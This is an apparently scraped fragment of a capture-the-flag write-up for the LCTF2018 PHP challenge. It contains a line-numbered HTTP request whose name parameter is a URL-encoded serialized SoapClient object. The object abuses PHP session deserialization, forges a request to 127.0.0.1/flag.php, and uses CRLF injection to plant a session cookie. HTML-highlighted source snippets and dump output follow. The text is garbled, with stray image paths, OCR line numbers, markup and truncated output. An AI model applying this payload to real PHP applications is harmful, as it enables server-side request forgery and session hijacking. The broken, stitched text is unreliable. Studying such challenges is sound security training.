 1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22test%2
2%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A34%3A%22w0s1np%0D%0ACookie%3A+PHP
SESSID%3Dwoshilnp%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
HTTP/1.1
2 Host: 4c9a5684-5435-4b82-a17d-e0d817303524.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://4c9a5684-5435-4b82-a17d-e0d817303524.node3.buuoj.cn
10 Connection: close
11 Referer: http://4c9a5684-5435-4b82-a17d-e0d817303524.node3.buuoj.cn/
12 Cookie: PHPSESSID=d30i99p5jd1ortqgi0jnb26e83
13 Upgrade-Insecure-Requests: 1
14
15 serialize_handler=php_serialize
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(178) "|O:10:"SoapClient":4:{s:3:"uri";s:4:"test";s:8:"location";s:
18 Cookie: PHPSESSID=woshilnp";s:13:"_soap_version";i:1;}"
19 }
20